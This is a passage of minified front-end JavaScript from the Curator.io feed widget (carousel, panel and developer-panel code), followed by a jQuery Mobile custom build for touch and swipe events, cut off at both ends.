0px)"}),z$1.zepto||(this.$slider[0].crtTransformX=x)},LayoutCarouselBase.prototype.onPaneHeightChanged=function(){var this$1=this;window.clearTimeout(this.postLayoutChangedTO),this.postLayoutChangedTO=window.setTimeout(function(){this$1.updateHeight()},100)},LayoutCarouselBase.prototype.reset=function(){window.clearTimeout(this.autoPlayTimeout),window.clearTimeout(this.postLayoutChangedTO),window.clearTimeout(this.moveCompleteTO),this.$slider.empty(),this.setSliderX(0),this.PANES_LENGTH=0,this._currentPane=0,this._currentPanes=[]},LayoutCarouselBase.prototype.log=function(s){var className="LayoutCarousel["+this.id+"]";Logger.log(className+"->"+s)},LayoutCarouselBase.prototype.destroy=function(){var this$1=this;this.log("destroy "),EventBus$$1.prototype.destroy.call(this),this.destroyHandlers(),window.clearTimeout(this.autoPlayTimeout),window.clearTimeout(this.postLayoutChangedTO),window.clearTimeout(this.moveCompleteTO);for(var paneId in this$1.paneCache)this$1.paneCache.hasOwnProperty(paneId)&&this$1.paneCache[paneId].destroy();this.$stage.removeClass("crt-match-heights"),this.widget.$container.removeClass("crt-controls-over"),this.widget.$container.removeClass("crt-controls-show-on-hover"),this.paneCache=null,this._currentPanes=null,delete this.$viewport,delete this.$stage,delete this.$slider},LayoutCarouselBase}(EventBus),LayoutCarouselStatic=function(LayoutCarouselBase$$1){function LayoutCarouselStatic(widget,$viewport,$stage,$slider){LayoutCarouselBase$$1.call(this,widget,$viewport,$stage,$slider),this.log("construct"),this._currentPane=0,this._currentPanes=[],this._moving=!1,this.autoPlayTimeout=null,this.PANES_VISIBLE=0,this.PANES_LENGTH=0,this.PANE_WIDTH=0,this.controlsHideShow(),this.createHandlers()}return LayoutCarouselBase$$1&&(LayoutCarouselStatic.__proto__=LayoutCarouselBase$$1),LayoutCarouselStatic.prototype=Object.create(LayoutCarouselBase$$1&&LayoutCarouselBase$$1.prototype),LayoutCarouselStatic.prototype.constructor=LayoutCarouselStatic,LayoutCarouselStatic.prototype.currentPane=function(){return this._currentPane},LayoutCarouselStatic.prototype.setPanesLength=function(panesLength,reset,startPane){this.log("setPanesLength "+panesLength),startPane=startPane||0;var firstLoad=0===this.PANES_LENGTH;if(this.PANES_LENGTH=panesLength,this.renderPanes(),firstLoad||reset){this.calcSizes(),this._currentPane=startPane;var x=this.getX();this.$slider.width(this.PANES_LENGTH*this.PANE_WIDTH),this.setSliderX(x),this.updateHeight(),this.widget.config("widget.autoPlay")&&this.autoPlayStart(),this.controlsHideShow()}},LayoutCarouselStatic.prototype.calcSizes=function(){if(this.log("calcSizes"),this.VIEWPORT_WIDTH=this.$viewport.width(),Logger.log("VIEWPORT_WIDTH = "+this.VIEWPORT_WIDTH),this.widget.config("widget.panesVisible"))this.PANES_VISIBLE=this.widget.config("widget.panesVisible")(),this.PANE_WIDTH=this.VIEWPORT_WIDTH/this.PANES_VISIBLE;else{var minWidth=this.widget.config("post.minWidth");this.PANES_VISIBLE=this.VIEWPORT_WIDTH<minWidth?1:Math.floor(this.VIEWPORT_WIDTH/minWidth),this.PANE_WIDTH=this.VIEWPORT_WIDTH/this.PANES_VISIBLE}},LayoutCarouselStatic.prototype.renderPanes=function(){var this$1=this;if(this.log("renderPanes"),!(this._currentPanes.length>=this.PANES_LENGTH))for(var min=this._currentPanes.length,counter=min;counter<this.PANES_LENGTH;counter++){var pane=this$1.createPane(counter);pane.$el.css({width:this$1.PANE_WIDTH+"px"}),this$1.$slider.append(pane.$el),this$1._currentPanes.push(pane)}},LayoutCarouselStatic.prototype.resize=function(){var this$1=this;this.calcSizes(),this.$slider.width(this.PANES_LENGTH*this.PANE_WIDTH);for(var i=0;i<this._currentPanes.length;i++)this$1._currentPanes[i].$el.css({width:this$1.PANE_WIDTH+"px"});var x=this.getX();this.setSliderX(x)},LayoutCarouselStatic.prototype.updateLayout=function(){this.resize(),this.move(0,!0),this.controlsHideShow(),this.widget.config("widget.autoPlay")&&this.autoPlayStart()},LayoutCarouselStatic.prototype.getX=function(){return 0-this._currentPane*this.PANE_WIDTH},LayoutCarouselStatic.prototype.canRotate=function(){return this.PANES_VISIBLE<this.PANES_LENGTH},LayoutCarouselStatic.prototype.autoPlayStart=function(){var this$1=this;window.clearTimeout(this.autoPlayTimeout),this.canRotate()&&(this.autoPlayTimeout=window.setTimeout(function(){this$1.next()},this.widget.config("widget.speed")))},LayoutCarouselStatic.prototype.move=function(moveAmt,noAnimate){this.log("move currentPane:"+this._currentPane+" moveAmt:"+moveAmt);var newPane=this._currentPane+moveAmt;if(this._moving=!0,this.widget.config("widget.infinite")?newPane<0?newPane=this.PANES_LENGTH+newPane:newPane>this.PANES_LENGTH&&(newPane-=this.PANES_LENGTH):newPane<0?newPane=0:newPane>this.PANES_LENGTH-this.PANES_VISIBLE&&(newPane=this.PANES_LENGTH-this.PANES_VISIBLE),this._currentPane=newPane,moveAmt){var x=this.getX();this.moveToX(x,noAnimate)}else this._moving=!1},LayoutCarouselStatic.prototype.moveComplete=function(){var this$1=this;this.log("moveComplete"),this.alive&&(this._moving=!1,this.trigger(Events.CAROUSEL_CHANGED,this,this._currentPane),this.widget.config("widget.autoPlay")&&this.autoPlayStart(),this.moveCompleteTO=window.setTimeout(function(){this$1.log("moveComplete TO"),this$1.updateHeight()},50))},LayoutCarouselStatic.prototype.getMaxHeight=function(){var min=this._currentPane,max=min+this.PANES_VISIBLE;return this.getMaxHeightForPanes(this._currentPanes,min,max)},LayoutCarouselStatic.prototype.reset=function(){window.clearTimeout(this.autoPlayTimeout),window.clearTimeout(this.moveCompleteTO),this.$slider.empty(),this.setSliderX(0),this.PANES_LENGTH=0,this._currentPane=0,this._currentPanes=[]},LayoutCarouselStatic.prototype.log=function(s){var className="LayoutCarouselStatic["+this.id+"]";Logger.log(className+"->"+s)},LayoutCarouselStatic.prototype.destroy=function(){this.log("destroy"),LayoutCarouselBase$$1.prototype.destroy.call(this)},LayoutCarouselStatic}(LayoutCarouselBase),Carousel=function(Widget){function Carousel(options){var this$1=this;if(Widget.call(this),options.feed.limit=50,this.init(options,config$1)){Logger.log("Carousel->init"),this._lazyLoad=this.config("widget.lazyLoad",!1),this._progressiveLoad=this.config("widget.progressiveLoad",!1),this.allLoaded=!1,this.templateId=this.config("widget.template"),this._panesVisible=[],this._postsLoadIndex=0,this.$refs={stage:null,slider:null},this.render(),this.$el.appendTo(this.$container),this.$container.addClass("crt-widget-carousel");var renderMode=this.config("widget.renderMode","dynamic");this.carousel="static"===renderMode?new LayoutCarouselStatic(this,this.$el,this.$refs.stage,this.$refs.slider):new LayoutCarouselDynamic(this,this.$el,this.$refs.stage,this.$refs.slider),this.carousel.on(Events.CAROUSEL_CHANGED,this.onCarouselChange.bind(this)),this.feed.load().catch(function(data){data.message?this$1.showMessage(data.message,"error"):this$1.showMessage("Feed failed to load, check browser console for more info","error")})}}return Widget&&(Carousel.__proto__=Widget),Carousel.prototype=Object.create(Widget&&Widget.prototype),Carousel.prototype.constructor=Carousel,Carousel.prototype.reload=function(){Logger.log("Carousel->reload"),this.posts=[],this.allLoaded=!1,this.carousel.reset(),this.feed.reset(),this.feed.load()},Carousel.prototype.loadMorePosts=function(){Logger.log("Carousel->loadMorePosts"),this.feed.postCount>this.feed.numPosts()&&this.feed.loadMore()},Carousel.prototype.createPane=function(paneIndex){Logger.log("Carousel->createPane "+paneIndex);var postToLoad=paneIndex;paneIndex<0?postToLoad=this.feed.numPosts()+paneIndex:paneIndex>this.feed.numPosts()-1&&(postToLoad=paneIndex%this.feed.numPosts());var pane=new LayoutCarouselPane(paneIndex),postJson=this.feed.postAtIndex(postToLoad);return pane.addPost(this.createElement(postJson)),this._progressiveLoad&&pane.loadImage(),this._panesVisible.push(pane),pane},Carousel.prototype.onPostsLoaded=function(event,posts){Logger.log("Carousel->onPostsLoaded"),0===posts.length?this.allLoaded=!0:this.carousel.setPanesLength(this.feed.numPosts())},Carousel.prototype.onCarouselChange=function(event,carouselLayout,currentPane){if(Logger.log("Carousel->onCarouselChange currentPane: "+currentPane),this.config("widget.autoLoad")){currentPane>=this.feed.numPosts()-2*this.carousel.PANES_VISIBLE&&this.loadMorePosts()}},Carousel.prototype.onPrevClick=function(){this.carousel.prev()},Carousel.prototype.onNextClick=function(){this.carousel.next()},Carousel.prototype.onDebugClick=function(){this.carousel.debug()},Carousel.prototype.destroy=function(){this.carousel.destroy(),delete this.carousel,this.$container.removeClass("crt-widget-carousel"),this.$container.removeClass("crt-carousel"),delete this.allLoaded,Widget.prototype.destroy.call(this)},Carousel}(BaseWidget),AutoloadWorker=function(fn){this.autoLoading=!0,this.onAutoLoadFire=fn};AutoloadWorker.prototype.start=function(){this.autoLoading=!0,this.setTimeout()},AutoloadWorker.prototype.setTimeout=function(){this.autoLoadTimeout=window.setTimeout(this._onAutoLoadFire.bind(this),3e4)},AutoloadWorker.prototype.stop=function(){this.autoLoading=!1,window.clearTimeout(this.autoLoadTimeout)},AutoloadWorker.prototype._onAutoLoadFire=function(){this.onAutoLoadFire(),this.setTimeout()},AutoloadWorker.prototype.destroy=function(){this.autoLoading&&this.stop()};var Panel=function(Widget){function Panel(options){var this$1=this;Widget.call(this),this.allLoaded=!1,this.$refs={stage:null,slider:null};var config=merge({},config$6,options);config.feed.limit=50,this.init(config,{})&&(Logger.log("Panel->init"),this.renderWidget(),this.$el.appendTo(this.$container),this.$container.addClass("crt-widget-carousel"),this.$container.addClass("crt-widget-panel"),this.config("post.fixedHeight")&&this.$container.addClass("crt-panel-fixed-height"),this.carousel=new LayoutCarouselDynamic(this,this.$el,this.$refs.stage,this.$refs.slider,this.options),this.carousel.on(Events.CAROUSEL_CHANGED,this.onCarouselChange.bind(this)),this.feed.load().catch(function(data){data.message?this$1.showMessage(data.message,"error"):this$1.showMessage("Feed failed to load, check browser console for more info","error")}),this.config("widget.autoLoadNew")&&(this.autoLoadWorker=new AutoloadWorker(function(){this$1.feed.loadBefore()}),this.autoLoadWorker.start()))}return Widget&&(Panel.__proto__=Widget),Panel.prototype=Object.create(Widget&&Widget.prototype),Panel.prototype.constructor=Panel,Panel.prototype.reload=function(){this.feed.reset(),this.feed.load(),this.reset()},Panel.prototype.reset=function(){var currentPane=this.carousel.currentPane();this.carousel.setPanesLength(this.feed.numPosts(),!0,currentPane)},Panel.prototype.loadMorePosts=function(){Logger.log("Panel->loadMorePosts"),this.feed.postCount>this.feed.numPosts()&&this.feed.loadMore()},Panel.prototype.createPane=function(paneIndex){Logger.log("Panel->createPane "+paneIndex);var postToLoad=paneIndex;paneIndex<0?postToLoad=this.feed.numPosts()+paneIndex:paneIndex>this.feed.numPosts()-1&&(postToLoad=paneIndex%this.feed.numPosts());var pane=new LayoutCarouselPane(paneIndex),postJson=this.feed.postAtIndex(postToLoad);return pane.addPost(this.createElement(postJson)),pane},Panel.prototype.onPostsLoaded=function(event,posts,position){if(Logger.log("Panel->onPostsLoaded"),0===posts.length)this.allLoaded=!0;else if("before"===position){var currentPane=this.carousel.currentPane();currentPane+=posts.length,this.carousel.setPanesLength(this.feed.numPosts(),!0,currentPane)}else this.carousel.setPanesLength(this.feed.numPosts())},Panel.prototype.onCarouselChange=function(event,carouselLayout,currentPane){if(Logger.log("Panel->onCarouselChange currentPane: "+currentPane),this.config("widget.autoLoad")){currentPane>=this.feed.numPosts()-2*this.carousel.PANES_VISIBLE&&this.loadMorePosts()}},Panel.prototype.onPrevClick=function(){this.carousel.prev()},Panel.prototype.onNextClick=function(){this.carousel.next()},Panel.prototype.destroy=function(){this.autoLoadWorker&&this.autoLoadWorker.destroy(),this.carousel.destroy(),delete this.carousel,this.$container.removeClass("crt-widget-carousel"),this.$container.removeClass("crt-widget-panel"),delete this.allLoaded,Widget.prototype.destroy.call(this)},Panel}(BaseWidget),template$19='\n<div class="example-panel">\n    <a class="panel-close" c-on:click="onCloseClick">-</a>\n    <div class="example-panel-body">\n        <table>\n        <tr>\n            <td>Background</td>\n            <td>\n            <a href="#" class="bg" c-on:click="onBGClick" data-bg="#000000">Black</a> |\n            <a href="#" class="bg" c-on:click="onBGClick" data-bg="#FFFFFF">White</a> |\n            <a href="#" class="bg" c-on:click="onBGClick" data-bg="#EFEFEF">Grey BG</a>\n        </td>\n        </tr>\n        <tr>\n            <td>-</td>\n        </tr>\n        <tr>\n            <td>Widget: </td>\n            <td><a href="#" class="create" c-on:click="createWidget">Create</a> |\n                <a href="#" class="destroy" c-on:click="destroyWidget">Destroy</a> |\n                <a href="#" class="destroy" c-on:click="resetWidget">Reset</a></td>\n        </tr>\n        <tr>\n            <td>Feed ID</td>\n            <td><input id="feedId" c-on:blur="onFeedBlur"></td>\n                </tr>\n                <tr>\n                <td>API</td>\n                <td>\n                <select id="api" c-on:change="onApiChange">\n                <option>https://api.curator.io</option>\n            <option>http://curator-api.local</option>\n            <option>http://curator-api.test</option>\n            </select>\n            </td>\n        </tr>\n        <tr>\n            <td>Type: </td>\n            <td>\n            <select id="type" c-on:change="onTypeChange">\n                <option>Waterfall</option>\n                <option>Carousel</option>\n                <option>Grid</option>\n                <option>GridCarousel</option>\n                <option>Panel</option>\n                <option>List</option>\n                </select>\n                </td>\n                </tr>\n                <tr>\n                <td>Theme: </td>\n            <td>\n            <select id="theme" c-on:change="onThemeChange">\n                </select>\n                </td>\n                </tr>\n                <tr id="tr-options">\n                <td>Options: </td>\n            <td><textarea id="options" c-on:blur="onOptionsBlur"></textarea></td>\n        </tr>\n        <tr id="tr-styles">\n            <td>Styles: </td>\n            <td><textarea id="styles" c-on:blur="onStylesBlur"></textarea></td>\n        </tr>\n        </table>\n    </div>\n</div>',DevPanel=function(Control$$1){function DevPanel(){Control$$1.call(this),this.config={},this.templateId=template$19,this.render({templateId:template$19}),z$1("body").append(this.$el);try{this.config=JSON.parse(window.localStorage.getItem("config"))}catch(e){window.console.log("ERROR IN JSON: config"),window.console.log(e)}try{var styles=window.localStorage.getItem("styles");this.styles=JSON.parse(styles)}catch(e){window.console.log("ERROR IN JSON: styles"),window.console.log(e)}this.config||(this.config={feed:{}});var feedId="0DE3D84D-E173-4522-8B21-EE9AF2D7";if(window.URLSearchParams){var urlParams=new window.URLSearchParams(window.location.search);feedId=urlParams.get("feed_id")?urlParams.get("feed_id"):feedId}this.config.feed||(this.config.feed={}),this.config.feed.apiEndpoint||(this.config.feed.apiEndpoint="https://api.curator.io"),this.config.feed.id||(this.config.feed.id=feedId),this.config.type||(this.config.type="Waterfall"),this.config.widgetTheme||(this.config.widgetTheme="sydney"),this.updateThemesOptions(this.config.type),this.updateOptions(),this.updateStyles(),this.createWidget(),z$1("#tr-styles").hide()}return Control$$1&&(DevPanel.__proto__=Control$$1),DevPanel.prototype=Object.create(Control$$1&&Control$$1.prototype),DevPanel.prototype.constructor=DevPanel,DevPanel.prototype.createConfig=function(widgetType,widgetTheme,reset){widgetType===this.config.type&&reset!==!0||(this.config=themes.typeConfig(widgetType),this.config.feed||(this.config.feed={}),this.config.feed.id=z$1("#feedId").val(),this.config.feed.apiEndpoint=z$1("#api").val()),this.config.type=widgetType,this.config.theme=widgetTheme;var themeConfig=themes.themeConfig(widgetType,widgetTheme),themeStyles=themes.themeStyles(widgetType,widgetTheme,{});this.config=z$1.extend(!0,{},this.config,themeConfig),this.styles=themeStyles},DevPanel.prototype.onApiChange=function(ev){this.config.feed.apiEndpoint=z$1(ev.target).val(),this.updateOptions(),this.createWidget()},DevPanel.prototype.onTypeChange=function(ev){var widgetType=z$1(ev.target).val(),widgetTheme=themes.defaultTheme(widgetType);this.updateThemesOptions(widgetType),this.createConfig(widgetType,widgetTheme),this.updateOptions(),this.updateStyles(),this.createWidget()},DevPanel.prototype.onThemeChange=function(ev){var widgetTheme=z$1(ev.target).val();this.createConfig(this.config.type,widgetTheme),this.updateOptions(),this.updateStyles(),this.createWidget()},DevPanel.prototype.onFeedBlur=function(ev){this.config.feed.id=z$1(ev.target).val(),this.updateOptions(),this.createWidget()},DevPanel.prototype.onOptionsBlur=function(ev){var options=z$1("#options").val();try{this.config=JSON.parse(options),window.localStorage.setItem("config",options),this.createWidget()}catch(e){console.log("ERROR!!!!"),console.log(e)}},DevPanel.prototype.onStylesBlur=function(ev){var styles="{}";try{styles=z$1("#styles").val(),console.log(styles),this.styles=JSON.parse(styles)}catch(e){console.log("ERROR!!!!"),console.log(e.message),this.styles={}}try{window.localStorage.setItem("styles",styles)}catch(e){console.log(e)}this.createWidget()},DevPanel.prototype.onBGClick=function(ev){z$1("body").css("background-color",z$1(ev.target).data("bg"))},DevPanel.prototype.onCloseClick=function(ev){this.$el.toggleClass("hidden")},DevPanel.prototype.destroyWidget=function(){window.widget&&window.widget.destroy(),window.widget=null},DevPanel.prototype.createWidget=function(){this.destroyWidget();var config=z$1.extend({},this.config);config.container="#curator-feed",window.widget=Curator.loadWidget(config),window.widget&&this.styles&&window.widget.setStyles(this.styles)},DevPanel.prototype.resetWidget=function(){this.destroyWidget(),this.createConfig(this.config.type,this.config.widgetTheme,!0),this.createWidget()},DevPanel.prototype.updateThemesOptions=function(widgetType){z$1("#theme").empty();var widgetThemes=themes.widgetThemes(widgetType);if(widgetThemes)for(var id in widgetThemes){var theme=widgetThemes[id];z$1("#theme").append("<option>"+theme+"</option>")}},DevPanel.prototype.updateOptions=function(){z$1("#type").val(this.config.type),z$1("#theme").val(this.config.theme),z$1("#feedId").val(this.config.feed.id),z$1("#api").val(this.config.feed.apiEndpoint);var options=JSON.stringify(this.config);try{window.localStorage.setItem("config",options)}catch(e){console.log(e)}var json=this.prettifyJSON(options);z$1("#options").val(json)},DevPanel.prototype.updateStyles=function(){var options=JSON.stringify(this.styles);try{window.localStorage.setItem("styles",options)}catch(e){console.log(e)}var json=this.prettifyJSON(options);z$1("#styles").val(json)},DevPanel.prototype.prettifyJSON=function(options){return options?(options=options.replace(/([e0-9"]),/g,"$1,\n"),options=options.replace(/}/g,"\n}"),options=options.replace(/{/g,"{\n"),options=options.replace(/\}\,/g,"},\n"),options=options.replace(/\}\,/g,"},\n"),options=options.replace(/\{\n\n\}\,/g,"{},"),options=options.replace(/\}\,\n\n/g,"},\n")):""},DevPanel}(Control),findContainer=function(config){var feedId="",containerId=config.container;config.feed&&config.feed.id?feedId=config.feed.id:config.feedId&&(feedId=config.feedId);var container=z$1('[data-crt-feed-id="'+feedId+'"]');return container.length>0?container.get(0):(container=z$1(".crt-feed-"+feedId),container.length>0?container.get(0):(container=z$1("#curator-"+feedId),container.length>0?container.get(0):(container=z$1(containerId),!!container.length&&container.get(0))))},loadWidget=function(config,colors,styles){"function"==typeof window.onCuratorBeforeBootstrap&&window.onCuratorBeforeBootstrap(),window.jQuery&&window.jQuery(window).trigger("curatorCssLoaded");var container=findContainer(config);if(container){config.container=container;var ConstructorClass=Crt.Widgets[config.type],widget=new ConstructorClass(config);return colors&&(styles=themes.themeStyles(config.type,config.theme,colors)),styles&&widget.setStyles(styles),widget}return Logger.error("Curator - could not find container"),!1},Crt={loadWidget:loadWidget,loadCSS:function(){},z:z$1,_t:function(s,n,lang){return mod.t(s,n,lang)},Templates:Templates,Templating:Templating,EventBus:EventBus,Events:Events,Logger:Logger,Globals:Globals,Ui:{Post:BasePost,Control:Control,DevPanel:DevPanel},Widgets:{Waterfall:Waterfall,Grid:Grid,Carousel:Carousel,GridCarousel:GridCarousel,Panel:Panel,List:List},Themes:themes,Utils:{Html:HtmlUtils,String:StringUtils}};return Crt}();return Curator}();root.Curator=Curator}(this);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/assets/csjs/jQuery/jquery.mobile.custom.min.js?v=63838
body_size: 9044
content:
!function(e,t,n){"function"==typeof define&&define.amd?define(["jquery"],function(i){return n(i,e,t),i.mobile}):n(e.jQuery,e,t)}(this,document,function(e,t,n,i){!function(e,t,n,i){function o(e){for(;e&&"undefined"!=typeof e.originalEvent;)e=e.originalEvent;return e}function a(t,n){var a,s,r,l,u,c,h,d,p,f=t.type;if(t=e.Event(t),t.type=n,a=t.originalEvent,s=e.event.props,f.search(/^(mouse|click)/)>-1&&(s=j),a)for(h=s.length,l;h;)l=s[--h],t[l]=a[l];if(f.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1),-1!==f.search(/^touch/)&&(r=o(a),f=r.touches,u=r.changedTouches,c=f&&f.length?f[0]:u&&u.length?u[0]:i))for(d=0,p=P.length;p>d;d++)l=P[d],t[l]=c[l];return t}function s(t){for(var n,i,o={};t;){n=e.data(t,T);for(i in n)n[i]&&(o[i]=o.hasVirtualBinding=!0);t=t.parentNode}return o}function r(t,n){for(var i;t;){if(i=e.data(t,T),i&&(!n||i[n]))return t;t=t.parentNode}return null}function l(){I=!1}function u(){I=!0}function c(){z=0,O.length=0,H=!1,u()}function h(){l()}function d(){p(),A=setTimeout(function(){A=0,c()},e.vmouse.resetTimerDuration)}function p(){A&&(clearTimeout(A),A=0)}function f(t,n,i){var o;return(i&&i[t]||!i&&r(n.target,t))&&(o=a(n,t),e(n.target).trigger(o)),o}function m(t){var n,i=e.data(t.target,N);H||z&&z===i||(n=f("v"+t.type,t),n&&(n.isDefaultPrevented()&&t.preventDefault(),n.isPropagationStopped()&&t.stopPropagation(),n.isImmediatePropagationStopped()&&t.stopImmediatePropagation()))}function g(t){var n,i,a,r=o(t).touches;r&&1===r.length&&(n=t.target,i=s(n),i.hasVirtualBinding&&(z=F++,e.data(n,N,z),p(),h(),L=!1,a=o(t).touches[0],S=a.pageX,W=a.pageY,f("vmouseover",t,i),f("vmousedown",t,i)))}function v(e){I||(L||f("vmousecancel",e,s(e.target)),L=!0,d())}function b(t){if(!I){var n=o(t).touches[0],i=L,a=e.vmouse.moveDistanceThreshold,r=s(t.target);L=L||Math.abs(n.pageX-S)>a||Math.abs(n.pageY-W)>a,L&&!i&&f("vmousecancel",t,r),f("vmousemove",t,r),d()}}function w(e){if(!I){u();var t,n,i=s(e.target);f("vmouseup",e,i),L||(t=f("vclick",e,i),t&&t.isDefaultPrevented()&&(n=o(e).changedTouches[0],O.push({touchID:z,x:n.clientX,y:n.clientY}),H=!0)),f("vmouseout",e,i),L=!1,d()}}function y(t){var n,i=e.data(t,T);if(i)for(n in i)if(i[n])return!0;return!1}function D(){}function _(t){var n=t.substr(1);return{setup:function(){y(this)||e.data(this,T,{});var i=e.data(this,T);i[t]=!0,q[t]=(q[t]||0)+1,1===q[t]&&M.bind(n,m),e(this).bind(n,D),B&&(q.touchstart=(q.touchstart||0)+1,1===q.touchstart&&M.bind("touchstart",g).bind("touchend",w).bind("touchmove",b).bind("scroll",v))},teardown:function(){--q[t],q[t]||M.unbind(n,m),B&&(--q.touchstart,q.touchstart||M.unbind("touchstart",g).unbind("touchmove",b).unbind("touchend",w).unbind("scroll",v));var i=e(this),o=e.data(this,T);o&&(o[t]=!1),i.unbind(n,D),y(this)||i.removeData(T)}}}var C,x,T="virtualMouseBindings",N="virtualTouchID",E="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),P="clientX clientY pageX pageY screenX screenY".split(" "),k=e.event.mouseHooks?e.event.mouseHooks.props:[],j=e.event.props.concat(k),q={},A=0,S=0,W=0,L=!1,O=[],H=!1,I=!1,B="addEventListener"in n,M=e(n),F=1,z=0;for(e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},x=0;x<E.length;x++)e.event.special[E[x]]=_(E[x]);B&&n.addEventListener("click",function(t){var n,i,o,a,s,r,l=O.length,u=t.target;if(l)for(n=t.clientX,i=t.clientY,C=e.vmouse.clickDistanceThreshold,o=u;o;){for(a=0;l>a;a++)if(s=O[a],r=0,o===u&&Math.abs(s.x-n)<C&&Math.abs(s.y-i)<C||e.data(o,N)===s.touchID)return t.preventDefault(),void t.stopPropagation();o=o.parentNode}},!0)}(e,t,n),function(e){e.mobile={}}(e),function(e,t){var i={touch:"ontouchend"in n};e.mobile.support=e.mobile.support||{},e.extend(e.support,i),e.extend(e.mobile.support,i)}(e),function(e,t,i){function o(t,n,o,a){var s=o.type;o.type=n,a?e.event.trigger(o,i,t):e.event.dispatch.call(t,o),o.type=s}var a=e(n),s=e.mobile.support.touch,r="touchmove scroll",l=s?"touchstart":"mousedown",u=s?"touchend":"mouseup",c=s?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,n){e.fn[n]=function(e){return e?this.bind(n,e):this.trigger(n)},e.attrFn&&(e.attrFn[n]=!0)}),e.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){n=t,o(a,n?"scrollstart":"scrollstop",e)}var n,i,a=this,s=e(a);s.bind(r,function(o){e.event.special.scrollstart.enabled&&(n||t(o,!0),clearTimeout(i),i=setTimeout(function(){t(o,!1)},50))})},teardown:function(){e(this).unbind(r)}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var t=this,n=e(t),i=!1;n.bind("vmousedown",function(s){function r(){clearTimeout(c)}function l(){r(),n.unbind("vclick",u).unbind("vmouseup",r),a.unbind("vmousecancel",l)}function u(e){l(),i||h!==e.target?i&&e.preventDefault():o(t,"tap",e)}if(i=!1,s.which&&1!==s.which)return!1;var c,h=s.target;n.bind("vmouseup",r).bind("vclick",u),a.bind("vmousecancel",l),c=setTimeout(function(){e.event.special.tap.emitTapOnTaphold||(i=!0),o(t,"taphold",e.Event("taphold",{target:h}))},e.event.special.tap.tapholdThreshold)})},teardown:function(){e(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),a.unbind("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var n=t.pageXOffset,i=t.pageYOffset,o=e.clientX,a=e.clientY;return 0===e.pageY&&Math.floor(a)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(o)>Math.floor(e.pageX)?(o-=n,a-=i):(a<e.pageY-i||o<e.pageX-n)&&(o=e.pageX-n,a=e.pageY-i),{x:o,y:a}},start:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[i.x,i.y],origin:e(t.target)}},stop:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[i.x,i.y]}},handleSwipe:function(t,n,i,a){if(n.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-n.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-n.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var s=t.coords[0]>n.coords[0]?"swipeleft":"swiperight";return o(i,"swipe",e.Event("swipe",{target:a,swipestart:t,swipestop:n}),!0),o(i,s,e.Event(s,{target:a,swipestart:t,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,n=this,i=e(n),o={};t=e.data(this,"mobile-events"),t||(t={length:0},e.data(this,"mobile-events",t)),t.length++,t.swipe=o,o.start=function(t){if(!e.event.special.swipe.eventInProgress){e.event.special.swipe.eventInProgress=!0;var i,s=e.event.special.swipe.start(t),r=t.target,l=!1;o.move=function(t){s&&!t.isDefaultPrevented()&&(i=e.event.special.swipe.stop(t),l||(l=e.event.special.swipe.handleSwipe(s,i,n,r),l&&(e.event.special.swipe.eventInProgress=!1)),Math.abs(s.coords[0]-i.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault())},o.stop=function(){l=!0,e.event.special.swipe.eventInProgress=!1,a.off(c,o.move),o.move=null},a.on(c,o.move).one(u,o.stop)}},i.on(l,o.start)},teardown:function(){var t,n;t=e.data(this,"mobile-events"),t&&(n=t.swipe,delete t.swipe,t.length--,0===t.length&&e.removeData(this,"mobile-events")),n&&(n.start&&e(this).off(l,n.start),n.move&&a.off(c,n.move),n.stop&&a.off(u,n.stop))}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,n){e.event.special[t]={setup:function(){e(this).bind(n,e.noop)},teardown:function(){e(this).unbind(n)}}})}(e,this),function(e,t,n){var i={},o=e.find,a=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,s=/:jqmData\(([^)]*)\)/g;e.extend(e.mobile,{ns:"",getAttribute:function(t,n){var i;t=t.jquery?t[0]:t,t&&t.getAttribute&&(i=t.getAttribute("data-"+e.mobile.ns+n));try{i="true"===i?!0:"false"===i?!1:"null"===i?null:+i+""===i?+i:a.test(i)?JSON.parse(i):i}catch(o){}return i},nsNormalizeDict:i,nsNormalize:function(t){return i[t]||(i[t]=e.camelCase(e.mobile.ns+t))},closestPageData:function(e){return e.closest(":jqmData(role='page'), :jqmData(role='dialog')").data("mobile-page")}}),e.fn.jqmData=function(t,i){var o;return"undefined"!=typeof t&&(t&&(t=e.mobile.nsNormalize(t)),o=arguments.length<2||i===n?this.data(t):this.data(t,i)),o},e.jqmData=function(t,n,i){var o;return"undefined"!=typeof n&&(o=e.data(t,n?e.mobile.nsNormalize(n):n,i)),o},e.fn.jqmRemoveData=function(t){return this.removeData(e.mobile.nsNormalize(t))},e.jqmRemoveData=function(t,n){return e.removeData(t,e.mobile.nsNormalize(n))},e.find=function(t,n,i,a){return t.indexOf(":jqmData")>-1&&(t=t.replace(s,"[data-"+(e.mobile.ns||"")+"$1]")),o.call(this,t,n,i,a)},e.extend(e.find,o)}(e,this),function(e,t){var n=0,i=Array.prototype.slice,o=e.cleanData;e.cleanData=function(t){for(var n,i=0;null!=(n=t[i]);i++)try{e(n).triggerHandler("remove")}catch(a){}o(t)},e.widget=function(t,n,i){var o,a,s,r,l={},u=t.split(".")[0];return 